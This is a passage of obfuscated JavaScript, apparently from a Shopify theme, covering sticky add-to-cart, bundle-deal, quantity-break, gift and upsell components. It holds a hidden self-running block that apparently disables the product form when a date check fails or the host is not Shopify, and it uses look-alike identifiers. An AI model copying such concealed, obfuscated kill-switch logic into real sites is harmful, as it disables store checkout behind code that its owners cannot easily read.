HTMLElement{constructor(){const _0x2dd106=a0_0x5cI9e6f;super(),this.isAfterScroll=this[_0x2dd106(1143)][_0x2dd106(900)]===_0x2dd106(867),this[_0x2dd106(821)]=this[_0x2dd106(1143)][_0x2dd106(1205)]===_0x2dd106(867),this[_0x2dd106(474)]=document.querySelector("#ProductSubmitButton-"+this.dataset[_0x2dd106(1087)]),this[_0x2dd106(1231)]=document.querySelectorAll(_0x2dd106(1151)),this[_0x2dd106(1099)](),this[_0x2dd106(1225)]?this[_0x2dd106(474)]&&(this[_0x2dd106(823)](),document[_0x2dd106(1177)](_0x2dd106(1215),this.checkATCScroll[_0x2dd106(534)](this))):this[_0x2dd106(1231)][_0x2dd106(1110)](_0x5e57a3=>{const _0x2b3310=_0x2dd106;_0x5e57a3[_0x2b3310(540)][_0x2b3310(526)](_0x2b3310(1085),this[_0x2b3310(552)]+"px")}),this[_0x2dd106(821)]&&(this[_0x2dd106(1205)]=this.querySelector(".sticky-atc__scroll-btn"),this.scrollDestination=document[_0x2dd106(777)](""+this.dataset.scrollDestination[_0x2dd106(1161)]("id",this[_0x2dd106(1143)][_0x2dd106(1087)])),this[_0x2dd106(1205)]&&this[_0x2dd106(415)]&&this[_0x2dd106(1205)][_0x2dd106(1177)](_0x2dd106(525),this.handleScrollBtn[_0x2dd106(534)](this)))}[a0_0x5cI9e6f(823)](){const _0x2965cc=a0_0x5cI9e6f;window[_0x2965cc(850)]>this[_0x2965cc(474)][_0x2965cc(692)]+this[_0x2965cc(474)][_0x2965cc(552)]?(this[_0x2965cc(540)][_0x2965cc(1192)]="none",this[_0x2965cc(1078)]=a0_0x5cl9e6f):(this[_0x2965cc(540)][_0x2965cc(1192)]="",this[_0x2965cc(1078)]=!1),this.floatingBtns[_0x2965cc(1110)](_0x13d191=>{const _0x4bb05b=_0x2965cc;this.scrolledPast?_0x13d191[_0x4bb05b(540)].setProperty(_0x4bb05b(1085),this.offsetHeight+"px"):_0x13d191[_0x4bb05b(540)][_0x4bb05b(526)](_0x4bb05b(1085),_0x4bb05b(834))})}[a0_0x5cI9e6f(910)](){const _0x601b85=a0_0x5cI9e6f,_0x49fe55=document.querySelector(_0x601b85(422)),_0x19bc56=_0x49fe55?_0x49fe55[_0x601b85(871)]:0;window[_0x601b85(1056)]({top:this[_0x601b85(415)][_0x601b85(692)]-_0x19bc56-15,behavior:_0x601b85(1134)})}[a0_0x5cI9e6f(1099)](){const _0x380a7f=a0_0x5cI9e6f;let _0x2cdfe1=document[_0x380a7f(777)](_0x380a7f(1214));if(_0x2cdfe1)return;_0x2cdfe1=document[_0x380a7f(653)](_0x380a7f(1098)),_0x2cdfe1.className="sticky-atc-footer-spacer",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(501)]=this[_0x380a7f(871)]-1+"px",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(747)]=_0x380a7f(499);const _0x3d5fd1=document.querySelector(_0x380a7f(981));_0x3d5fd1&&(_0x2cdfe1.style[_0x380a7f(765)]=window[_0x380a7f(427)](_0x3d5fd1).background),document[_0x380a7f(717)][_0x380a7f(1107)](_0x2cdfe1)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1013),StickyAtc),function(){const _0xa3ea58=a0_0x5cI9e6f;if(!formatDates(currentDate,date)){var _0x241c5c="shopify";window[_0xa3ea58(622)][_0xa3ea58(869)][_0xa3ea58(863)](_0x241c5c)||document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")&&(document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")[_0xa3ea58(700)]=a0_0x5cl9e6f)}}();class BundleDeals extends HTMLElement{constructor(){const _0x9252b0=a0_0x5cI9e6f;super(),this[_0x9252b0(1001)]=this.querySelectorAll(_0x9252b0(430)),this[_0x9252b0(579)]=this[_0x9252b0(960)](".bundle-deals__media-item-container-js"),this.mediaItemImgs=this.querySelectorAll(_0x9252b0(827)),this[_0x9252b0(578)]=this[_0x9252b0(960)](_0x9252b0(1208)),this.variantPickers=this[_0x9252b0(960)](_0x9252b0(1042)),this[_0x9252b0(1062)]=this[_0x9252b0(1143)][_0x9252b0(1062)]===_0x9252b0(867),this[_0x9252b0(944)]=this.dataset[_0x9252b0(944)]===_0x9252b0(867),this[_0x9252b0(789)]=this[_0x9252b0(960)](_0x9252b0(887)),this[_0x9252b0(1020)]=this[_0x9252b0(960)](_0x9252b0(721)),this[_0x9252b0(686)]=this[_0x9252b0(777)](_0x9252b0(1079)),this[_0x9252b0(843)]=this[_0x9252b0(777)](_0x9252b0(460)),this[_0x9252b0(962)]=this[_0x9252b0(1143)][_0x9252b0(962)]===_0x9252b0(867),this.percentageLeft=parseFloat(this.dataset[_0x9252b0(1047)]),this[_0x9252b0(556)]=parseFloat(this[_0x9252b0(1143)][_0x9252b0(556)]),this[_0x9252b0(682)]=this[_0x9252b0(1143)].currencySymbol,this[_0x9252b0(489)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this[_0x9252b0(1175)](),this[_0x9252b0(578)][_0x9252b0(1110)](_0x2b0573=>{const _0x18a15e=_0x9252b0;_0x2b0573[_0x18a15e(1177)](_0x18a15e(409),this[_0x18a15e(683)][_0x18a15e(534)](this))}),this.variantPickers[_0x9252b0(1110)](_0x43c662=>{const _0x20622b=_0x9252b0;_0x43c662[_0x20622b(1177)](_0x20622b(409),this[_0x20622b(826)][_0x20622b(534)](this))})}initIds(){const _0x3eade7=a0_0x5cI9e6f;this[_0x3eade7(578)][_0x3eade7(1110)](_0x5840f3=>{const _0x7edf8c=_0x3eade7;this[_0x7edf8c(489)][_0x5840f3.dataset[_0x7edf8c(741)]]={id:_0x5840f3.dataset.id,price:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(572)],comparePrice:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(695)],checked:a0_0x5cl9e6f}}),this[_0x3eade7(627)]()}[a0_0x5cI9e6f(683)](_0xef6cf0){const _0x40fc4e=a0_0x5cI9e6f,_0x187b40=_0xef6cf0[_0x40fc4e(705)],_0x5e32c2=_0x187b40[_0x40fc4e(464)],_0x4b853c=parseInt(_0x187b40[_0x40fc4e(1143)].index);this.selectedVariants[_0x187b40[_0x40fc4e(1143)][_0x40fc4e(741)]][_0x40fc4e(464)]=_0x5e32c2;const _0x4c70e0=this[_0x40fc4e(1001)][_0x4b853c],_0x4aa752=_0x4c70e0.querySelectorAll(_0x40fc4e(865));_0x5e32c2?(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].remove(_0x40fc4e(959)),_0x4c70e0[_0x40fc4e(517)][_0x40fc4e(907)]("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x432b50=>{const _0x182279=_0x40fc4e;_0x432b50.removeAttribute(_0x182279(618))})):(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].add("bundle-deals__media-item--disabled"),_0x4c70e0[_0x40fc4e(517)].add("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x5826a9=>{const _0x1df251=_0x40fc4e;_0x5826a9[_0x1df251(595)](_0x1df251(618),"")})),this[_0x40fc4e(627)](),this[_0x40fc4e(962)]&&this[_0x40fc4e(535)]()}handleSelectChange(_0x125ae1){const _0xcabad5=a0_0x5cI9e6f,_0x3ba955=_0x125ae1[_0xcabad5(705)],_0x533c56=parseInt(_0x3ba955.dataset[_0xcabad5(1219)]),_0x2242e3=Array[_0xcabad5(862)](_0x3ba955[_0xcabad5(960)](_0xcabad5(865)),_0x1b1ed9=>_0x1b1ed9[_0xcabad5(1094)]),_0x182ae6=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)](_0xcabad5(992))[_0xcabad5(546)])[_0xcabad5(899)](_0x3346c1=>_0x3ba955[_0xcabad5(777)](":checked")[_0xcabad5(1094)]===_0x3346c1[_0xcabad5(1178)]),_0x453b63=[..._0x3ba955[_0xcabad5(960)](".select--small")];updateVariantStatuses(_0x182ae6,_0x453b63);const _0x3f7a73=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)]('[type="application/json"]').textContent).find(_0x2dd2dc=>{const _0x464316=_0xcabad5;return!_0x2dd2dc.options[_0x464316(1158)]((_0x404ac0,_0xfb3d83)=>_0x2242e3[_0xfb3d83]===_0x404ac0)[_0x464316(863)](!1)});if(!_0x3f7a73){this[_0xcabad5(1062)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,this.skipUnavailable);return}if(this[_0xcabad5(944)]&&!_0x3f7a73[_0xcabad5(878)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;let{price:_0x22ea81,compare_at_price:_0x382dbe,featured_image:_0x5e4747}=_0x3f7a73;_0x22ea81=parseInt(_0x22ea81);let _0x3d79b2=_0x382dbe?parseInt(_0x382dbe):_0x22ea81;const _0x152124=_0x3ba955[_0xcabad5(1143)][_0xcabad5(1047)]??1,_0x172a49=_0x3ba955.dataset.fixedDiscount??0;_0x22ea81=_0x22ea81*_0x152124-_0x172a49,_0x5e4747&&(_0x5e4747=_0x5e4747[_0xcabad5(745)]);const _0x58a6bd=_0x3f7a73.id;this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)][_0xcabad5(741)]].id=_0x58a6bd,this[_0xcabad5(489)][_0x3ba955.dataset[_0xcabad5(741)]].price=_0x22ea81,this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)].idIndex][_0xcabad5(695)]=_0x3d79b2,this[_0xcabad5(627)](),this[_0xcabad5(962)]&&(this[_0xcabad5(789)][_0x533c56].innerHTML=this.currencySymbol+(_0x22ea81/100)[_0xcabad5(892)](2),_0x3d79b2>_0x22ea81?this.comparePrices[_0x533c56][_0xcabad5(403)]=this[_0xcabad5(682)]+(_0x3d79b2/100)[_0xcabad5(892)](2):this[_0xcabad5(1020)][_0x533c56][_0xcabad5(403)]="",this[_0xcabad5(535)]()),_0x5e4747&&_0x5e4747[_0xcabad5(820)]>0&&this[_0xcabad5(715)][_0x533c56]&&(this[_0xcabad5(715)][_0x533c56][_0xcabad5(745)]=_0x5e4747)}[a0_0x5cI9e6f(627)](){const _0xa235b6=a0_0x5cI9e6f,_0x7bb2ab=[],_0x5724eb=this[_0xa235b6(489)];for(const _0xb7b5e in _0x5724eb){const _0x40f2bb=_0x5724eb[_0xb7b5e];if(_0x40f2bb!=null&&_0x40f2bb[_0xa235b6(464)]){const _0x235da6=_0x7bb2ab[_0xa235b6(895)](_0x53e52b=>_0x53e52b.id===_0x40f2bb.id);_0x235da6<0?_0x7bb2ab.unshift({id:_0x40f2bb.id,quantity:1}):_0x7bb2ab[_0x235da6][_0xa235b6(1023)]+=1}}this[_0xa235b6(1193)]=_0x7bb2ab}[a0_0x5cI9e6f(535)](){const _0x3c5853=a0_0x5cI9e6f,_0x34e8e6=[],_0x33a085=[],_0x2b05d4=this[_0x3c5853(489)];for(const _0x3d58a5 in _0x2b05d4){const _0x46cb89=_0x2b05d4[_0x3d58a5];_0x46cb89!=null&&_0x46cb89[_0x3c5853(464)]&&(_0x34e8e6[_0x3c5853(453)](parseInt(_0x46cb89.price)),_0x33a085[_0x3c5853(453)](parseInt(_0x46cb89.comparePrice)))}const _0x27f25e=_0x34e8e6[_0x3c5853(648)]((_0x1600af,_0x2517b0)=>_0x1600af+_0x2517b0,0),_0x2731d2=_0x27f25e*this[_0x3c5853(1047)]-this[_0x3c5853(556)],_0x8ae77b=_0x33a085[_0x3c5853(648)]((_0x4ccd3f,_0x2f3a35)=>_0x4ccd3f+_0x2f3a35,0);this[_0x3c5853(686)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x2731d2/100).toFixed(2),_0x8ae77b>_0x2731d2?this[_0x3c5853(843)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x8ae77b/100)[_0x3c5853(892)](2):this.totalComparePrice.innerHTML=""}}customElements[a0_0x5cI9e6f(1048)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x95433e=a0_0x5cI9e6f;super(),this.quantityGifts=document.getElementById(_0x95433e(980)+this[_0x95433e(1143)][_0x95433e(1087)]),this[_0x95433e(1012)]=this[_0x95433e(960)]('input[name="quantity"]'),this[_0x95433e(1216)]=this.querySelectorAll(_0x95433e(1155)),this[_0x95433e(417)]=this[_0x95433e(777)]('[type="application/json"]'),this.hasVariants=this.jsonData.dataset.hasVariants===_0x95433e(867),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this[_0x95433e(737)]=this[_0x95433e(1143)].updateUnavailable===_0x95433e(867),this[_0x95433e(1062)]=this.dataset[_0x95433e(1062)]===_0x95433e(867),this[_0x95433e(944)]=this[_0x95433e(1143)][_0x95433e(944)]===_0x95433e(867),this[_0x95433e(1193)]=[],this[_0x95433e(655)]=1,this[_0x95433e(777)](_0x95433e(702))&&(this[_0x95433e(655)]=parseInt(this[_0x95433e(777)](_0x95433e(702))[_0x95433e(1094)])),this[_0x95433e(742)]=this.querySelectorAll(_0x95433e(846)),this[_0x95433e(962)]=this[_0x95433e(1143)][_0x95433e(962)]===_0x95433e(867),this[_0x95433e(875)]=this[_0x95433e(1143)].moneyFormat,this.hasVariants&&this[_0x95433e(738)](),this.inputs.forEach(_0x5ebd26=>{const _0x6cbfad=_0x95433e;_0x5ebd26.addEventListener(_0x6cbfad(409),this.handleChange[_0x6cbfad(534)](this))}),this[_0x95433e(742)][_0x95433e(1110)](_0x48d211=>{const _0x1e67cd=_0x95433e;_0x48d211[_0x1e67cd(1177)](_0x1e67cd(409),this.handleSelectChange[_0x1e67cd(534)](this))})}[a0_0x5cI9e6f(826)](_0x14cd7a){const _0x4c019d=a0_0x5cI9e6f,_0x2c5ef9=_0x14cd7a[_0x4c019d(705)],_0x4c3193=Array.from(_0x2c5ef9[_0x4c019d(960)]("select"),_0x2da43c=>_0x2da43c[_0x4c019d(1094)]);if(this[_0x4c019d(737)]){const _0x3fa2bc=this[_0x4c019d(680)]()[_0x4c019d(899)](_0x25dbd0=>_0x2c5ef9[_0x4c019d(777)](_0x4c019d(419))[_0x4c019d(1094)]===_0x25dbd0[_0x4c019d(1178)]),_0x558e90=[..._0x2c5ef9[_0x4c019d(960)](_0x4c019d(569))];updateVariantStatuses(_0x3fa2bc,_0x558e90)}const _0x5dd737=this[_0x4c019d(680)]().find(_0x1c2d5a=>{const _0x288d74=_0x4c019d;return!_0x1c2d5a[_0x288d74(614)][_0x288d74(1158)]((_0x55229e,_0x5b8cd5)=>_0x4c3193[_0x5b8cd5]===_0x55229e)[_0x288d74(863)](!1)});if(!_0x5dd737){this.skipNonExistent&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,this[_0x4c019d(944)]);return}if(this.skipUnavailable&&!_0x5dd737[_0x4c019d(878)]&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(1185)]=_0x5dd737.id;const _0x71c1b0=_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(935)],_0x2d0a98=_0x2c5ef9[_0x4c019d(1179)](_0x4c019d(1155)),_0x55bb6e=_0x2d0a98[_0x4c019d(1143)][_0x4c019d(423)];if(this[_0x4c019d(489)][_0x55bb6e][_0x71c1b0]=_0x5dd737.id,this[_0x4c019d(1193)]=this[_0x4c019d(489)][_0x55bb6e],this[_0x4c019d(1199)](_0x5dd737),!this[_0x4c019d(962)])return;var _0x56ed9d=0,_0x558579=0;const _0x2728a2=parseFloat(_0x2d0a98[_0x4c019d(1143)][_0x4c019d(1023)]),_0x4ef28c=parseFloat(_0x2d0a98.dataset[_0x4c019d(1047)]),_0x2a111f=parseFloat(_0x2d0a98.dataset[_0x4c019d(556)]);for(let _0x5107df=0;_0x5107df<_0x2728a2;_0x5107df++){const _0x47b1ca=parseInt(this[_0x4c019d(489)][_0x55bb6e][_0x5107df]),_0x1241d1=this[_0x4c019d(680)]()[_0x4c019d(746)](_0xfc9bda=>parseInt(_0xfc9bda.id)===_0x47b1ca);if(!_0x1241d1)return;_0x56ed9d+=_0x1241d1[_0x4c019d(572)],_0x1241d1[_0x4c019d(848)]&&_0x1241d1[_0x4c019d(848)]>_0x1241d1[_0x4c019d(572)]?_0x558579+=_0x1241d1[_0x4c019d(848)]:_0x558579+=_0x1241d1.price}_0x56ed9d=_0x56ed9d*_0x4ef28c-_0x2a111f;const _0x5c6f15=_0x558579-_0x56ed9d,_0x2e82dd=Math[_0x4c019d(506)](_0x5c6f15/100)*100,_0x4621e9=_0x56ed9d/_0x2728a2,_0x1b6e7a=_0x558579/_0x2728a2,_0x59821a=formatMoney(_0x56ed9d,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x1237e8=formatMoney(_0x558579,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x29ecfd=formatMoney(_0x5c6f15,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x2bb440=formatMoney(_0x2e82dd,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x3a7509=formatMoney(_0x4621e9,this.moneyFormat,a0_0x5cl9e6f),_0x3b6c71=formatMoney(_0x1b6e7a,this.moneyFormat,a0_0x5cl9e6f);_0x2d0a98.querySelectorAll(_0x4c019d(1187))[_0x4c019d(1110)](_0x345401=>{const _0x2b14ab=_0x4c019d;let _0x405124=_0x345401.dataset[_0x2b14ab(1173)];_0x405124=_0x405124.replace("[quantity]",_0x2728a2),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(948),_0x59821a),_0x405124=_0x405124.replace(_0x2b14ab(1123),_0x1237e8),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(1182),_0x29ecfd),_0x405124=_0x405124[_0x2b14ab(1161)]("[amount_saved_rounded]",_0x2bb440),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(660),_0x3a7509),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(406),_0x3b6c71),_0x345401.innerHTML=_0x405124});const _0x1e1a6a=_0x2d0a98.querySelector(_0x4c019d(690));_0x1e1a6a&&(_0x558579>_0x56ed9d?_0x1e1a6a[_0x4c019d(517)][_0x4c019d(907)](_0x4c019d(589)):_0x1e1a6a[_0x4c019d(517)].add("hidden"))}getVariantData(){const _0x5259cc=a0_0x5cI9e6f;return this[_0x5259cc(606)]=this.variantData||JSON.parse(this[_0x5259cc(417)].textContent),this.variantData}[a0_0x5cI9e6f(738)](){const _0x582963=a0_0x5cI9e6f;this.hasVariants&&(this[_0x582963(1216)].forEach(_0x38e6e5=>{const _0x450939=_0x582963;if(_0x38e6e5[_0x450939(777)](_0x450939(500))){let _0x49bb1c=[];_0x38e6e5.querySelectorAll(_0x450939(846))[_0x450939(1110)](_0x53db3=>{const _0x2adb42=_0x450939;_0x49bb1c.push(_0x53db3.dataset[_0x2adb42(1185)])}),this[_0x450939(489)][_0x38e6e5[_0x450939(1143)][_0x450939(423)]]=_0x49bb1c}}),this.formVariants=[])}[a0_0x5cI9e6f(1199)](_0x3e340b){const _0x29497d=a0_0x5cI9e6f;if(!_0x3e340b||!_0x3e340b[_0x29497d(837)])return;document.querySelectorAll(_0x29497d(458)+this.dataset[_0x29497d(1087)]+'"]')[_0x29497d(1110)](_0x2ea84e=>_0x2ea84e[_0x29497d(880)](this[_0x29497d(1143)][_0x29497d(1087)]+"-"+_0x3e340b.featured_media.id,a0_0x5cl9e6f))}[a0_0x5cI9e6f(1201)](_0x120c99){const _0xe1454a=a0_0x5cI9e6f,_0x238441=parseInt(_0x120c99.target[_0xe1454a(1094)]);this[_0xe1454a(655)]=_0x238441,this[_0xe1454a(564)]&&(this[_0xe1454a(1193)]=this[_0xe1454a(489)][_0x120c99[_0xe1454a(1167)][_0xe1454a(1143)][_0xe1454a(423)]]),this.quantityGifts&&this[_0xe1454a(1128)].unlockGifts(_0x238441)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(939),QuantityBreaks);function metafieldPoly(){return a0_0x5cl9e6f}function updateVariantStatuses(_0x223cb0,_0x566eb5){const _0x4342a6=a0_0x5cI9e6f;_0x566eb5[_0x4342a6(1110)]((_0x1c5814,_0x318ec3)=>{const _0x2dbec0=_0x4342a6;if(_0x318ec3===0)return;const _0x4d70cc=[..._0x1c5814[_0x2dbec0(960)](_0x2dbec0(1147))],_0x10d44d=_0x566eb5[_0x318ec3-1][_0x2dbec0(777)](_0x2dbec0(419)).value,_0xde17c6=_0x223cb0[_0x2dbec0(899)](_0x30f692=>_0x30f692[_0x2dbec0(878)]&&_0x30f692[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d)[_0x2dbec0(1158)](_0x5a49ad=>_0x5a49ad["option"+(_0x318ec3+1)]),_0x3602ef=_0x223cb0[_0x2dbec0(899)](_0x41235a=>_0x41235a[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d).map(_0x83c31f=>_0x83c31f[_0x2dbec0(1147)+(_0x318ec3+1)]);_0x4d70cc.forEach(_0x2fafce=>{const _0x3b0cf4=_0x2dbec0;_0x2fafce.classList.remove(_0x3b0cf4(1217),_0x3b0cf4(1112)),_0x3602ef[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094)))?_0xde17c6[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)]("value"))?_0x2fafce[_0x3b0cf4(1121)]=_0x2fafce.getAttribute(_0x3b0cf4(1094)):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)][_0x3b0cf4(766)][_0x3b0cf4(1161)](_0x3b0cf4(1097),_0x2fafce[_0x3b0cf4(923)]("value")),_0x2fafce[_0x3b0cf4(517)][_0x3b0cf4(407)](_0x3b0cf4(1217))):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)].unavailable_with_option.replace("[value]",_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094))),_0x2fafce[_0x3b0cf4(517)].add(_0x3b0cf4(1112)))})})}function findAvailableVariant(_0x3c8d7b,_0x141564,_0x44e35f=a0_0x5cl9e6f,_0x22822c=!1,_0x8bbd96=!1){const _0xdb2195=a0_0x5cI9e6f;console[_0xdb2195(652)](_0xdb2195(689));for(let _0x4796b0=_0x141564[_0xdb2195(820)]-1;_0x4796b0>=0;_0x4796b0--){const _0x555d06=_0x44e35f?_0x3c8d7b[_0xdb2195(777)](_0xdb2195(694)+(_0x4796b0+1)+")"):_0x3c8d7b.querySelectorAll(".select")[_0x4796b0],_0x1bc1f0=_0x44e35f?_0x555d06[_0xdb2195(777)](_0xdb2195(735))[_0xdb2195(1143)][_0xdb2195(566)]:"dropdown",_0x54956e=_0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(960)](_0xdb2195(1147)):_0x555d06[_0xdb2195(960)](_0xdb2195(743));let _0x4ea003=Array[_0xdb2195(862)](_0x54956e)[_0xdb2195(895)](_0x471d4c=>_0x471d4c[_0xdb2195(1094)]===_0x141564[_0x4796b0]),_0x462ec3=!1;for(;_0x4ea003<_0x54956e[_0xdb2195(820)]-1;){_0x4ea003++;const _0x2493e3=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2493e3.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2493e3[_0xdb2195(517)][_0xdb2195(1221)](_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2493e3[_0xdb2195(1094)],_0x462ec3=a0_0x5cl9e6f;break}}if(!_0x462ec3)for(_0x4ea003=Array[_0xdb2195(862)](_0x54956e).findIndex(_0x493ff=>_0x493ff[_0xdb2195(1094)]===_0x141564[_0x4796b0]);_0x4ea003>0;){_0x4ea003--;const _0x2e95f6=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2e95f6.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2e95f6[_0xdb2195(517)].contains(_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2e95f6.value,_0x462ec3=a0_0x5cl9e6f;break}}if(_0x462ec3)return _0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(777)](".select__select").value=_0x141564[_0x4796b0]:_0x555d06[_0xdb2195(777)]('input[type="radio"][value="'+_0x141564[_0x4796b0]+'"]')[_0xdb2195(464)]=a0_0x5cl9e6f,_0x3c8d7b[_0xdb2195(879)](new Event(_0xdb2195(409))),a0_0x5cl9e6f}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x2eb86d=a0_0x5cI9e6f;super(),this[_0x2eb86d(1190)]=this[_0x2eb86d(960)](_0x2eb86d(1063)),this[_0x2eb86d(647)]=document[_0x2eb86d(945)](_0x2eb86d(744)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this.quantitySelector=document[_0x2eb86d(945)](_0x2eb86d(698)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this[_0x2eb86d(809)]=[],this[_0x2eb86d(609)]()}[a0_0x5cI9e6f(609)](){const _0x45be95=a0_0x5cI9e6f;let _0x1034d1=1;if(this[_0x45be95(647)])_0x1034d1=parseInt(this.quantityBreaks[_0x45be95(655)]);else if(this[_0x45be95(1058)]){const _0x205286=this[_0x45be95(1058)][_0x45be95(777)]('input[name="quantity"]');_0x1034d1=parseInt(_0x205286[_0x45be95(1094)])}this.unlockGifts(_0x1034d1)}[a0_0x5cI9e6f(1212)](_0x191a6d){const _0x19a6c3=a0_0x5cI9e6f;this.unlockedItems=[],this.gifts[_0x19a6c3(1110)](_0xdea8d3=>{const _0x23f747=_0x19a6c3;parseInt(_0xdea8d3[_0x23f747(1143)][_0x23f747(1023)])<=_0x191a6d?(_0xdea8d3[_0x23f747(517)][_0x23f747(407)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]=_0x23f747(867),this.unlockedItems[_0x23f747(462)](_0xdea8d3[_0x23f747(1143)][_0x23f747(1137)])):(_0xdea8d3[_0x23f747(517)][_0x23f747(907)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]="false")})}}customElements.define(a0_0x5cI9e6f(1019),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x596f26=a0_0x5cI9e6f;super(),this[_0x596f26(851)]=this[_0x596f26(777)](_0x596f26(466)),this.toggleBtn=this[_0x596f26(777)](_0x596f26(931)),this.variantSelects=this.querySelector(_0x596f26(751)),this.variantSelectElements=this.querySelectorAll(_0x596f26(828)),this[_0x596f26(417)]=this[_0x596f26(777)]('[type="application/json"]'),this[_0x596f26(1062)]=this.dataset.skipNonExistent===_0x596f26(867),this[_0x596f26(944)]=this[_0x596f26(1143)][_0x596f26(944)]===_0x596f26(867),this.updatePrices=this[_0x596f26(1143)][_0x596f26(962)]===_0x596f26(867),this[_0x596f26(962)]&&(this[_0x596f26(572)]=parseInt(this[_0x596f26(1143)][_0x596f26(572)]),this[_0x596f26(695)]=parseInt(this[_0x596f26(1143)].comparePrice),this[_0x596f26(883)]=this[_0x596f26(777)](".upsell__price .regular-price"),this.comparePriceSpan=this.querySelector(".upsell__price .compare-price"),this[_0x596f26(1047)]=parseFloat(this.dataset.percentageLeft),this.fixedDiscount=parseFloat(this[_0x596f26(1143)][_0x596f26(556)]),this[_0x596f26(875)]=this.dataset[_0x596f26(875)],this[_0x596f26(490)]=this[_0x596f26(1143)][_0x596f26(884)]===_0x596f26(867),this[_0x596f26(490)]&&(this[_0x596f26(920)]=document[_0x596f26(777)](_0x596f26(740)+this[_0x596f26(1143)][_0x596f26(1087)]))),this[_0x596f26(810)]&&this[_0x596f26(810)][_0x596f26(1177)](_0x596f26(525),this[_0x596f26(459)][_0x596f26(534)](this)),this[_0x596f26(742)]&&this.variantSelects[_0x596f26(1177)](_0x596f26(409),this[_0x596f26(826)][_0x596f26(534)](this))}[a0_0x5cI9e6f(459)](_0x47a5c4){const _0x63fd6d=a0_0x5cI9e6f;_0x47a5c4[_0x63fd6d(1167)].nodeName[_0x63fd6d(815)]()===_0x63fd6d(865)||_0x47a5c4[_0x63fd6d(1167)][_0x63fd6d(604)][_0x63fd6d(815)]()==="option"||(this[_0x63fd6d(1143)][_0x63fd6d(825)]===_0x63fd6d(867)?this[_0x63fd6d(1143)].selected=_0x63fd6d(688):this.dataset[_0x63fd6d(825)]=_0x63fd6d(867))}[a0_0x5cI9e6f(826)](_0x446859){const _0x316fc1=a0_0x5cI9e6f,_0xbbc2ae=_0x446859[_0x316fc1(705)],_0x5f4312=Array.from(_0xbbc2ae[_0x316fc1(960)]("select"),_0x154202=>_0x154202[_0x316fc1(1094)]),_0x1bbc50=this[_0x316fc1(680)]()[_0x316fc1(746)](_0xe07b=>{const 